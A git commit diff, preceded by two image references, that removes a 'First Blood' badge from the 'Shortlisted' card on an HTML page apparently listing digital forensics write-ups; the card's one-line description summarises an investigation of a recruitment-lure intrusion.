

==== commit 68f1f391: "Remove First Blood badge from Shortlisted card Co-Authored-By: Claude Opus 5.5 <noreply@anthropic.co" ====
--- a/index.html
+++ b/index.html
@@ -606,7 +606,7 @@
           <div class="writeup-type">Digital Forensics</div>
           <span class="writeup-badge locked"><svg viewBox="0 0 16 16" width="12" height="12" aria-hidden="true" focusable="false"><path d="M4.5 7V5a3.5 3.5 0 0 1 7 0v2" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round"/><rect x="2.5" y="7" width="11" height="8" rx="1.8" fill="currentColor"/><circle cx="8" cy="10.6" r="1.2" fill="#06090c"/></svg>LOCKED</span>
         </div>
-        <div class="writeup-title">Shortlisted 🩸 First Blood</div>
+        <div class="writeup-title">Shortlisted</div>
         <div class="writeup-desc">Recruitment lure reconstructed from MFT, USN Journal, Prefetch and registry hives: padded DLL sideloading, disguised unpacker, COM hijack and scheduled task persistence, and a failed WMI attempt.</div>
         <div class="writeup-link">Read Investigation <span>→</span></div>
       </a>
